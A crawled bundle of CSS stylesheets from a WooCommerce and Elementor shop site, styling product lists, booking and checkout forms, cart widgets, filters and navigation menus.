.jet-woo-products-list .jet-woo-products-list__item-content{
	align-items: flex-start !important;
	padding-left: 50px;
}
.jet-woo-products-list .jet-woo-product-title a{
	color: #494949;
	font-weight: bold;
}
.jet-woo-products-list .jet-woo-product-button{
	position: absolute;
	top: 0;
	right: 0;
	width: 40px;
	height: 40px;
	overflow: hidden;
	background-color: #fecb0e;
	border-bottom-left-radius: 5px;
}.jet-woo-products-list .jet-woo-product-button .button::after{
	content: '+';
	display: block;
	position: absolute;
	line-height: 34px;
	text-align: center;
	font-weight: bold;
	font-size: 30px;
	top: 0;
	left: 0;
	width: 40px;
	height: 40px;
	color: #fff;
}
.jet-woo-products-list .jet-woo-product-button .button{
	display: block;
	margin: 0 !important;
	width: 40px;
	height: 40px;
	color: #FFCB0E !important;
}
.elementor-menu-cart__product-remove{
	top: 45px;
}
.elementor-menu-cart__product:first-child .elementor-menu-cart__product-remove{
	top: 25px;
}
#elementor-menu-cart__toggle_button{
	font-size: 21px;
}
.tc-label-wrap span{
	font-weight: bold;
	font-size: 21px;
}
.tm-epo-field{
	margin-top: -5px;
}
table.product-table-options th,
table.product-table-options td,
table.product-table-options tr{
	border: none;
}
table.product-table-options thead tr th{
	font-family: "Montserrat", Sans-serif;
  	font-size: 20px;
  	text-transform: uppercase;
	color: #fff;
	text-align: left;
	background-color: #fecb0e;
}
table.product-table-options tbody td{
	font-size: 14px;
	font-family: "Montserrat","sans-serif";
	line-height: 1;
	color: #6d7882;
}
table.product-table-options tbody tr td{
	padding: 25px 20px;
}
table.product-table-options tbody tr td a{
	text-transform: uppercase;
	color: #fecb0e;
	font-weight: bold;
}
table.product-table-options tbody tr:nth-child(even) td {
	background: #f2f2f2;
}
table.product-table-options tbody tr:nth-child(ood) td {
	background: #eee;
}


--- FILE ---
content_type: text/css
request_url: https://jokerklubs.lv/wp-content/themes/hello-elementor/stylex.css?v=6
body_size: 1673
content:
a{
    color:#000;
}
table{
	width:100%;
}

.single-product .tm-extra-product-options-checkbox .tc-label-wrap .tc-label::after
{
	opacity:1 !important;
}


.single-product .tm-extra-product-options-checkbox span.tc-label{
	-webkit-animation: blink5 2s linear infinite;
    animation: blink5 2s linear infinite;
    font-weight: bold!important;
}
.single-product .tm-extra-product-options-checkbox {
    padding: 30px 0;
    border-top: 1px solid #d3ced2;
    border-bottom: 1px solid #d3ced2;
}
nav.woocommerce-breadcrumb {
    overflow-x: auto;
    white-space: nowrap;
    -ms-overflow-style: none;
    scrollbar-width: none;
}
.block838819 {
    display: none;
}
.mpa-payment-gateways-title, .mpa-payment-gateways
{
    display:none;
}


.woocommerce span.onsale
{
    background-color: #ffd220;
    padding:8px !important;
    width: 65px;
    height: 65px;
}
.mpa-service-form{
    max-width:500px;
    margin:0 auto;
}
.mpa-service-form .mpa-actions button
{
float:right;

border-style: solid;
    border-width: 1px 1px 1px 1px;
    border-radius: 0px 0px 0px 0px;
    color: #333333;
    background-color: #FECB0E;
    border-color: #FECB0E;
    transition: all 0.2s;
    font-weight: bold;
    -webkit-border-radius: 3px;
-moz-border-radius: 3px;
border-radius: 3px;

}
.mpa-service-form .mpa-actions button:hover{
    background-color: rgba(2, 1, 1, 0);
    border-color: #FECB0E;
}

.mpa-booking-step-period .mpa-actions
{
    float:right;margin-bottom:0;
}
.mpa-booking-step-period .mpa-actions button,.mpa-booking-step-cart .mpa-actions button,.mpa-button-edit-or-remove,.mpa-booking-step-checkout .mpa-actions button,.mpa-checkout-form .mpa-actions button
{
    border-width: 1px 1px 1px 1px;
    border-radius: 0px 0px 0px 0px;
    color: #333333;
    background-color: #FECB0E;
    border-color: #FECB0E;
    transition: all 0.2s;
    font-weight: bold; 
    -webkit-border-radius: 3px;
-moz-border-radius: 3px;
border-radius: 3px;
}
.mpa-booking-step-period .mpa-times button {
    background: #363636;
    border: 1px solid #363636;
    color: #fff;
}
.mpa-booking-step-period .mpa-times button:hover{
    background: #ffd220;
    color: #000;
    border-color: #ffd220;
}
.mpa-shortcode-title {
    font-weight: bold;
    font-size: 18px;
}
.mpa-cart-item {
    background: #ffffff;
}
.mpa-booking-step-period .mpa-times button.mpa-time-period-selected {
    background: #ffd220;
    color: #000;
    border-color: #ffd220;
}
.mpa-booking-step-period .mpa-actions button:hover,.mpa-booking-step-cart .mpa-actions button:hover,.mpa-button-edit-or-remove:hover,.mpa-booking-step-checkout .mpa-actions button:hover,.mpa-checkout-form .mpa-actions button:hover{
    background-color: rgba(2, 1, 1, 0);
    border-color: #FECB0E;
    color:#000;
}
.mpa-booking-step-period .mpa-actions button:focus,.mpa-service-form .mpa-actions button:focus,.mpa-booking-step-cart .mpa-actions button:focus,.mpa-button-edit-or-remove:focus,.mpa-booking-step-checkout .mpa-actions button:focus,.mpa-checkout-form .mpa-actions button:focus
{
    outline: unset;
}
.mpa-service-form label
{
    font-weight:bold;margin-bottom:10px;
}
.mpa-booking-step-cart .mpa-cart-total
{
    font-size: 20px;
    font-weight: bold;
    text-align: right;
}
.mpa-booking-step-cart .mpa-actions
{
    float: right;
    margin-bottom: 0;
}
.block385jf
{
    background: #dedede38;
    padding: 25px 25px;
    -webkit-border-radius: 3px;
-moz-border-radius: 3px;
border-radius: 3px;
}

.flatpickr-months .flatpickr-month,.flatpickr-weekdays,span.flatpickr-weekday
{
    background:#ffd220 !important;
}
.flatpickr-day.selected, .flatpickr-day.startRange, .flatpickr-day.endRange, .flatpickr-day.selected.inRange, .flatpickr-day.startRange.inRange, .flatpickr-day.endRange.inRange, .flatpickr-day.selected:focus, .flatpickr-day.startRange:focus, .flatpickr-day.endRange:focus, .flatpickr-day.selected:hover, .flatpickr-day.startRange:hover, .flatpickr-day.endRange:hover, .flatpickr-day.selected.prevMonthDay, .flatpickr-day.startRange.prevMonthDay, .flatpickr-day.endRange.prevMonthDay, .flatpickr-day.selected.nextMonthDay, .flatpickr-day.startRange.nextMonthDay, .flatpickr-day.endRange.nextMonthDay
{
    background: #363636 !important;
    color: #fff;
    border-color: #363636 !important;
}
.flatpickr-months .flatpickr-prev-month:hover svg, .flatpickr-months .flatpickr-next-month:hover svg
{
    fill: #363636 !important;
}

.mpa-customer-details {
    max-width: 500px;
    margin: 0 auto;
}
.mpa-customer-details label {
    margin-bottom: 15px;
    font-weight: 600;
}
.mpa-booking-step-checkout .mpa-actions
{
    display:flex;
    justify-content: center;
    gap: 20px;
}
.block385jf abbr[title]
{
    text-decoration: unset !important;
}

.mpa-checkout-form .mpa-actions
{
    display:flex;
    justify-content: center;
    gap: 20px; 
    max-width: 500px;
    margin: 0 auto;
}
.block847j p {
    color:#000 !important;
}
.mpa-payment-gateway-description {
    position: relative;
    box-sizing: border-box;
    width: 100%;
    padding: 1em;
    margin: 1em 0 !important;
    font-size: .92em;
    border-radius: 2px;
    line-height: 1.5;
    background-color: #dcd7e3;
    color: #515151;
}
.mpa-payment-gateway-description:before {
    content: "";
    display: block;
    border: 1em solid #dcd7e3;
    border-right-color: transparent;
    border-left-color: transparent;
    border-top-color: transparent;
    position: absolute;
    top: -.75em;
    left: 0;
    margin: -1em 0 0 2em;
}
.mpa-billing-details
{
    margin-top:50px;
}
@-webkit-keyframes blink5 {
    0% {
        color: #f74164
    }
    50% {
        color: #f4869b
    }
    100% {
        color: #e64261
    }
}

@keyframes blink5 {
    0% {
        color: #f74164
    }
    50% {
        color: #f4869b
    }
    100% {
        color: #e64261
    }
}

@media (min-width:901px){
	table.product-table-options tbody tr td{
		width:300px;
	}
}
@media (max-width:900px){
	html, body {width:100%; overflow-x:hidden}
	
.elementor-element.elementor-widget.elementor-widget-shortcode {
    overflow-x: scroll !important;
    overflow-y: hidden;
}
main .elementor-top-section .elementor-column {
    overflow: hidden;
}
table.product-table-options tbody tr td:not(:empty)
{
	    min-width: 150px;
}

}

@media (max-width:619px){
	
	

.elementor-element.elementor-widget.elementor-widget-shortcode {
  scrollbar-color: #fecb0e #fff;
  scrollbar-width: thin;
  -ms-overflow-style: none;
  
}


.elementor-element.elementor-widget.elementor-widget-shortcode::-webkit-scrollbar {
  height: 20px;border:1px solid #e9e9e9;
}

.elementor-element.elementor-widget.elementor-widget-shortcode::-webkit-scrollbar-track {
  -webkit-box-shadow: inset 0 0 0px rgba(0, 0, 0, 0);
}

.elementor-element.elementor-widget.elementor-widget-shortcode::-webkit-scrollbar-thumb {
  height: 20px;
  background-color: #fecb0e;
  
}

.elementor-element.elementor-widget.elementor-widget-shortcode::-webkit-scrollbar-thumb:hover {
  background-color: #f1db9d;
}




}

--- FILE ---
content_type: text/css
request_url: https://jokerklubs.lv/wp-content/uploads/elementor/css/post-4579.css
body_size: 1849
content:
.elementor-kit-4579{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-3d1d5a80:#4054B2;--e-global-color-579e53f8:#23A455;--e-global-color-5e042a4f:#000;--e-global-color-1ee83733:#FECB0E;--e-global-color-3651f8c3:#C1C1C1;--e-global-color-d9df494:#FFF;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1180px;}.e-con{--container-max-width:1180px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;}{}h1.entry-title{display:var(--page-title-display);}.elementor-kit-4579 e-page-transition{background-color:#FFBC7D;}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}/* Start custom CSS */.single-product .tm-epo-field {
    margin-top: 0;
}

.single-product .tm-epo-element-label {
    padding-bottom: 10px;
    font-weight: normal !important;
}

.single-product input[type=date], 
.single-product input[type=email], 
.single-product input[type=number], 
.single-product input[type=password], 
.single-product input[type=search], 
.single-product input[type=tel], 
.single-product input[type=text], 
.single-product input[type=url], 
.single-product select, 
.single-product textarea {
    border: 1px solid #d3ced2;
}

.woocommerce div.product.elementor .quantity .qty {
    border-color: #d3ced2;
}

.tm-extra-product-options ul.tmcp-elements li.tmcp-field-wrap {
    display: flex;
    align-items: center;
}

#elementor-menu-cart__toggle_button {
    font-size: 30px;
    padding: 12px 15px !important;
}

.berocket_single_filter_widget.berocket_single_filter_widget_3386 {
    display: none !important;
}

ul.berocket_aapf_widget li > span {
    display: flex;
    align-items: flex-start;
}

.filter-checkbox .berocket_label_widgets {
    margin-top: -2px !important;
    font-size: 14px;
}

ul.berocket_aapf_widget li {
    padding-bottom: 10px;
}

.berocket_aapf_widget {
    margin-top: 10px;
}

.single-product .tm-extra-product-options-checkbox .tc-label-wrap .tc-label {
    position: relative;
}

.single-product .tm-extra-product-options-checkbox .tc-label-wrap .tc-label::after {
    content: "";
    background: url(/wp-content/uploads/2022/01/gift.png);
    position: absolute;
    width: 32px;
    height: 32px;
    display: block;
    right: -40px;
    top: 50%;
    background-size: 32px 32px;
    margin-top: -16px;
    opacity: 0.6;
}

.berocket_aapf_widget input[type="checkbox"] + label {
    margin-left: 0px !important;
}

.single-product .tm-extra-product-options-checkbox .tmcp-field,
.berocket_aapf_widget input[type="checkbox"] {
    position: absolute;
  opacity: 0 !important;
}

.single-product .tm-extra-product-options-checkbox .tmcp-field + .tc-label-wrap,
.berocket_aapf_widget input[type="checkbox"] + label {
    position: relative;
    cursor: pointer;
    padding: 0;
}

.single-product .tm-extra-product-options-checkbox .tmcp-field + .tc-label-wrap::before,
.berocket_aapf_widget input[type="checkbox"] + label::before {
    content: '' !important;
    display: inline-block !important;
    vertical-align: text-top;
    width: 20px !important;
    height: 20px !important;
    border: 1px solid #cdcdcd !important;
    background-color: #fff !important;
    border-radius: 2px !important;
}

.single-product .tm-extra-product-options-checkbox .tmcp-field:checked + .tc-label-wrap::before,
.berocket_aapf_widget input[type="checkbox"]:checked + label::before {
    background: #000 !important;
    border: 1px solid #000 !important;
}

.single-product .tm-extra-product-options-checkbox .tmcp-field:checked + .tc-label-wrap::after,
.berocket_aapf_widget input[type="checkbox"]:checked + label::after {
    content: '' !important;
    position: absolute;
    left: 5px;
    top: 9px;
    background: white;
    width: 2px;
    height: 2px;
    box-shadow: 
      2px 0 0 white,
      4px 0 0 white,
      4px -2px 0 white,
      4px -4px 0 white,
      4px -6px 0 white,
      4px -8px 0 white;
    transform: rotate(45deg);
}

.bapf_head h3 {
    font-size: 18px;
    text-transform: uppercase;
}

.post-type-archive-product ul.products li.product {
    padding: 0px 15px 30px !important;
}

.post-type-archive-product ul.products li.product .woocommerce-loop-product__title {
    padding-left: 0px !important;
    padding-right: 0px !important;
    min-height: auto !important;
}

.woocommerce ul.products li.product .price {
    padding-left: 0px !important;
}

.button.add_to_cart_button {
    margin-left: 0px !important;
}

.bapf_sfilter .bapf_body .mCSB_container>ul, .bapf_sfilter .bapf_body>ul {
    padding-left: 0px;
}

.post-type-archive-product ul.products {
    margin: 0px -15px !important; 
}

.woocommerce nav.woocommerce-pagination ul li,
.woocommerce nav.woocommerce-pagination ul {
    border: none !important;
}

.woocommerce nav.woocommerce-pagination ul {
    margin: 0px;
}

.bapf_hideckbox li label, .bapf_hideckbox li label a {
    color: #222222;
    font-weight: 400;
    font-size: 14px;
    line-height: 30px;
}

.post-type-archive-product .add_to_cart_button {
    display: none !important;
}

.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current {
    background: transparent;
    position: relative;
}

.woocommerce nav.woocommerce-pagination ul li a, .woocommerce nav.woocommerce-pagination ul li span {
    color: #222222;
}

.woocommerce nav.woocommerce-pagination ul li span.current::before {
    content: "";
    position: absolute;
    bottom: 0px;
    width: 12px;
    height: 2px;
    background: #222222;
    left: auto;
    right: auto;
}

.woocommerce .woocommerce-ordering select, .woocommerce .oxy-woo-element div.product form.cart .variations select, .woocommerce div.product .oxy-product-cart-button form.cart .variations select, .woocommerce div.product form.cart .variations select, .woocommerce form.cart .variations select {
    appearance: none;
    -moz-appearance: none;
    -webkit-appearance: none;
    line-height: 1.2;
    cursor: pointer;
    width: 100%;
    position: relative;
    background: url(/wp-content/uploads/2022/05/chevron-down.svg),#fff;
    background-size: 6px;
    padding-right: 24px;
    background-repeat: no-repeat;
    background-position: right 0.8em center;
}

.orderby {
    border: none!important;
    border-bottom: 2px solid #222!important;
    border-radius: 0!important;
    padding-left: 0!important;
    padding-right: 0!important;
    font-style: normal;
    font-weight: 500;
    font-size: 14px;
    color: #222;
    text-transform: uppercase;
}

.elementor-widget-woocommerce-breadcrumb {
    position: absolute;
    margin: 0px !important;
    width: 40% !important;
    z-index: 3;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://jokerklubs.lv/wp-content/uploads/elementor/css/post-10215.css
body_size: 2758
content:
.elementor-10215 .elementor-element.elementor-element-c3fb8ac:not(.elementor-motion-effects-element-type-background), .elementor-10215 .elementor-element.elementor-element-c3fb8ac > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-10215 .elementor-element.elementor-element-c3fb8ac{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-10215 .elementor-element.elementor-element-c3fb8ac > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-10215 .elementor-element.elementor-element-c560e92.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-10215 .elementor-element.elementor-element-c560e92.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-bc-flex-widget .elementor-10215 .elementor-element.elementor-element-a065714.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-10215 .elementor-element.elementor-element-a065714.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-10215 .elementor-element.elementor-element-802b947 .wpml-elementor-ls .wpml-ls-item .wpml-ls-link, 
					.elementor-10215 .elementor-element.elementor-element-802b947 .wpml-elementor-ls .wpml-ls-legacy-dropdown a{color:#363636;}.elementor-10215 .elementor-element.elementor-element-802b947 .wpml-elementor-ls .wpml-ls-legacy-dropdown a:hover,
					.elementor-10215 .elementor-element.elementor-element-802b947 .wpml-elementor-ls .wpml-ls-legacy-dropdown a:focus,
					.elementor-10215 .elementor-element.elementor-element-802b947 .wpml-elementor-ls .wpml-ls-legacy-dropdown .wpml-ls-current-language:hover>a,
					.elementor-10215 .elementor-element.elementor-element-802b947 .wpml-elementor-ls .wpml-ls-item .wpml-ls-link:hover,
					.elementor-10215 .elementor-element.elementor-element-802b947 .wpml-elementor-ls .wpml-ls-item .wpml-ls-link.wpml-ls-link__active,
					.elementor-10215 .elementor-element.elementor-element-802b947 .wpml-elementor-ls .wpml-ls-item .wpml-ls-link.highlighted,
					.elementor-10215 .elementor-element.elementor-element-802b947 .wpml-elementor-ls .wpml-ls-item .wpml-ls-link:focus{color:#363636;}.elementor-10215 .elementor-element.elementor-element-802b947 > .elementor-widget-container{padding:4px 0px 0px 0px;}.elementor-10215 .elementor-element.elementor-element-802b947{width:auto;max-width:auto;}.elementor-bc-flex-widget .elementor-10215 .elementor-element.elementor-element-61ec704.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-10215 .elementor-element.elementor-element-61ec704.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-10215 .elementor-element.elementor-element-61ec704.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-10215 .elementor-element.elementor-element-6c535873 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(20px/2);}.elementor-10215 .elementor-element.elementor-element-6c535873 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(20px/2);}.elementor-10215 .elementor-element.elementor-element-6c535873 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(20px/2);margin-left:calc(20px/2);}.elementor-10215 .elementor-element.elementor-element-6c535873 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-20px/2);margin-left:calc(-20px/2);}body.rtl .elementor-10215 .elementor-element.elementor-element-6c535873 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-20px/2);}body:not(.rtl) .elementor-10215 .elementor-element.elementor-element-6c535873 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-20px/2);}.elementor-10215 .elementor-element.elementor-element-6c535873 .elementor-icon-list-icon i{color:#fecb0e;transition:color 0.3s;}.elementor-10215 .elementor-element.elementor-element-6c535873 .elementor-icon-list-icon svg{fill:#fecb0e;transition:fill 0.3s;}.elementor-10215 .elementor-element.elementor-element-6c535873{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;width:auto;max-width:auto;align-self:flex-start;}.elementor-10215 .elementor-element.elementor-element-6c535873 .elementor-icon-list-icon{padding-right:10px;}.elementor-10215 .elementor-element.elementor-element-6c535873 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-10215 .elementor-element.elementor-element-6c535873 .elementor-icon-list-item > a{font-family:"Montserrat", Sans-serif;font-size:1em;font-weight:600;line-height:2.5em;}.elementor-10215 .elementor-element.elementor-element-6c535873 .elementor-icon-list-text{color:#363636;transition:color 0.3s;}.elementor-10215 .elementor-element.elementor-element-6c535873 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FECB0E;}.elementor-10215 .elementor-element.elementor-element-ad929bc > .elementor-widget-container{margin:0px 10px 0px 0px;}.elementor-10215 .elementor-element.elementor-element-ad929bc{width:var( --container-widget-width, 28.333% );max-width:28.333%;--container-widget-width:28.333%;--container-widget-flex-grow:0;}.elementor-10215 .elementor-element.elementor-element-4579f48 > .elementor-widget-container{margin:0px 10px 0px 0px;padding:19px 0px 0px 0px;}.elementor-10215 .elementor-element.elementor-element-4579f48{width:var( --container-widget-width, 25.833% );max-width:25.833%;--container-widget-width:25.833%;--container-widget-flex-grow:0;}.elementor-10215 .elementor-element.elementor-element-494bb08{--main-alignment:left;--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-border-color:rgba(2, 1, 1, 0);--toggle-button-icon-hover-color:#FECB0E;--toggle-icon-size:24px;--cart-border-style:none;--cart-footer-layout:1fr 1fr;--products-max-height-sidecart:calc(100vh - 240px);--products-max-height-minicart:calc(100vh - 385px);width:var( --container-widget-width, 43.333% );max-width:43.333%;--container-widget-width:43.333%;--container-widget-flex-grow:0;}.elementor-10215 .elementor-element.elementor-element-494bb08 .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-10215 .elementor-element.elementor-element-494bb08 .elementor-menu-cart__footer-buttons .elementor-button{font-family:"Roboto", Sans-serif;font-size:1px;font-weight:600;}.elementor-10215 .elementor-element.elementor-element-494bb08 .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-family:"Roboto", Sans-serif;font-size:1px;font-weight:600;}.elementor-10215 .elementor-element.elementor-element-494bb08 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:6px 0px 0px 0px;}.elementor-10215 .elementor-element.elementor-element-ce19e23:not(.elementor-motion-effects-element-type-background), .elementor-10215 .elementor-element.elementor-element-ce19e23 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#363636;}.elementor-10215 .elementor-element.elementor-element-ce19e23{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;}.elementor-10215 .elementor-element.elementor-element-ce19e23 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-10215 .elementor-element.elementor-element-5f18d913 .elementor-menu-toggle{margin-left:auto;}.elementor-10215 .elementor-element.elementor-element-5f18d913 .elementor-nav-menu .elementor-item{font-family:"Montserrat", Sans-serif;font-size:1em;text-transform:uppercase;font-style:normal;letter-spacing:0.4px;}.elementor-10215 .elementor-element.elementor-element-5f18d913 .elementor-nav-menu--main .elementor-item{color:#ffffff;fill:#ffffff;padding-left:12px;padding-right:12px;padding-top:9px;padding-bottom:9px;}.elementor-10215 .elementor-element.elementor-element-5f18d913 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-10215 .elementor-element.elementor-element-5f18d913 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-10215 .elementor-element.elementor-element-5f18d913 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-10215 .elementor-element.elementor-element-5f18d913 .elementor-nav-menu--main .elementor-item:focus{color:#fecb0e;fill:#fecb0e;}.elementor-10215 .elementor-element.elementor-element-5f18d913 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-10215 .elementor-element.elementor-element-5f18d913 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#fecb0e;}.elementor-10215 .elementor-element.elementor-element-5f18d913 .e--pointer-framed .elementor-item:before,
					.elementor-10215 .elementor-element.elementor-element-5f18d913 .e--pointer-framed .elementor-item:after{border-color:#fecb0e;}.elementor-10215 .elementor-element.elementor-element-5f18d913 .e--pointer-framed .elementor-item:before{border-width:3px;}.elementor-10215 .elementor-element.elementor-element-5f18d913 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 3px 3px;}.elementor-10215 .elementor-element.elementor-element-5f18d913 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:3px 3px 0 0;}.elementor-10215 .elementor-element.elementor-element-5f18d913 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:3px 0 0 3px;}.elementor-10215 .elementor-element.elementor-element-5f18d913 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 3px 3px 0;}.elementor-10215 .elementor-element.elementor-element-5f18d913 .e--pointer-underline .elementor-item:after,
					 .elementor-10215 .elementor-element.elementor-element-5f18d913 .e--pointer-overline .elementor-item:before,
					 .elementor-10215 .elementor-element.elementor-element-5f18d913 .e--pointer-double-line .elementor-item:before,
					 .elementor-10215 .elementor-element.elementor-element-5f18d913 .e--pointer-double-line .elementor-item:after{height:3px;}.elementor-10215 .elementor-element.elementor-element-5f18d913{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-10215 .elementor-element.elementor-element-5f18d913 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-10215 .elementor-element.elementor-element-5f18d913 .elementor-nav-menu--dropdown a, .elementor-10215 .elementor-element.elementor-element-5f18d913 .elementor-menu-toggle{color:#ffffff;}.elementor-10215 .elementor-element.elementor-element-5f18d913 .elementor-nav-menu--dropdown{background-color:#363636;}.elementor-10215 .elementor-element.elementor-element-5f18d913 .elementor-nav-menu--dropdown a:hover,
					.elementor-10215 .elementor-element.elementor-element-5f18d913 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-10215 .elementor-element.elementor-element-5f18d913 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-10215 .elementor-element.elementor-element-5f18d913 .elementor-menu-toggle:hover{color:#54595f;}.elementor-10215 .elementor-element.elementor-element-5f18d913 .elementor-nav-menu--dropdown a:hover,
					.elementor-10215 .elementor-element.elementor-element-5f18d913 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-10215 .elementor-element.elementor-element-5f18d913 .elementor-nav-menu--dropdown a.highlighted{background-color:#fecb0e;}.elementor-10215 .elementor-element.elementor-element-5f18d913 .elementor-nav-menu--dropdown .elementor-item, .elementor-10215 .elementor-element.elementor-element-5f18d913 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Montserrat", Sans-serif;font-size:0.9em;text-transform:uppercase;}.elementor-10215 .elementor-element.elementor-element-5f18d913 div.elementor-menu-toggle{color:#FFFFFF;}.elementor-10215 .elementor-element.elementor-element-5f18d913 div.elementor-menu-toggle svg{fill:#FFFFFF;}.elementor-10215 .elementor-element.elementor-element-5f18d913 div.elementor-menu-toggle:hover{color:#FFFFFF;}.elementor-10215 .elementor-element.elementor-element-5f18d913 div.elementor-menu-toggle:hover svg{fill:#FFFFFF;}.elementor-10215 .elementor-element.elementor-element-2b40c64:not(.elementor-motion-effects-element-type-background), .elementor-10215 .elementor-element.elementor-element-2b40c64 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#363636;}.elementor-10215 .elementor-element.elementor-element-2b40c64{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-10215 .elementor-element.elementor-element-2b40c64 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-10215 .elementor-element.elementor-element-c09021e{text-align:center;}.elementor-10215 .elementor-element.elementor-element-f2a726b > .elementor-widget-container{margin:0px 10px 0px 0px;}.elementor-10215 .elementor-element.elementor-element-f2a726b{width:auto;max-width:auto;}.elementor-10215 .elementor-element.elementor-element-7f8646d > .elementor-widget-container{margin:0px 10px 0px 0px;padding:9px 0px 0px 0px;}.elementor-10215 .elementor-element.elementor-element-7f8646d{width:auto;max-width:auto;}.elementor-10215 .elementor-element.elementor-element-87a5b29{--main-alignment:left;--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-border-color:rgba(2, 1, 1, 0);--toggle-button-icon-hover-color:#FECB0E;--toggle-icon-size:24px;--cart-border-style:none;--cart-footer-layout:1fr 1fr;--products-max-height-sidecart:calc(100vh - 240px);--products-max-height-minicart:calc(100vh - 385px);width:auto;max-width:auto;}.elementor-10215 .elementor-element.elementor-element-87a5b29 .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-10215 .elementor-element.elementor-element-87a5b29 .elementor-menu-cart__footer-buttons .elementor-button{font-family:"Roboto", Sans-serif;font-size:1px;font-weight:600;}.elementor-10215 .elementor-element.elementor-element-87a5b29 .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-family:"Roboto", Sans-serif;font-size:1px;font-weight:600;}.elementor-10215 .elementor-element.elementor-element-87a5b29 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:6px 0px 0px 0px;}.elementor-10215 .elementor-element.elementor-element-08c7fcb .elementor-menu-toggle{margin-left:auto;}.elementor-10215 .elementor-element.elementor-element-08c7fcb .elementor-nav-menu .elementor-item{font-family:"Montserrat", Sans-serif;font-size:1em;text-transform:uppercase;font-style:normal;letter-spacing:0.4px;}.elementor-10215 .elementor-element.elementor-element-08c7fcb .elementor-nav-menu--main .elementor-item{color:#ffffff;fill:#ffffff;padding-left:12px;padding-right:12px;padding-top:9px;padding-bottom:9px;}.elementor-10215 .elementor-element.elementor-element-08c7fcb .elementor-nav-menu--main .elementor-item:hover,
					.elementor-10215 .elementor-element.elementor-element-08c7fcb .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-10215 .elementor-element.elementor-element-08c7fcb .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-10215 .elementor-element.elementor-element-08c7fcb .elementor-nav-menu--main .elementor-item:focus{color:#fecb0e;fill:#fecb0e;}.elementor-10215 .elementor-element.elementor-element-08c7fcb .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
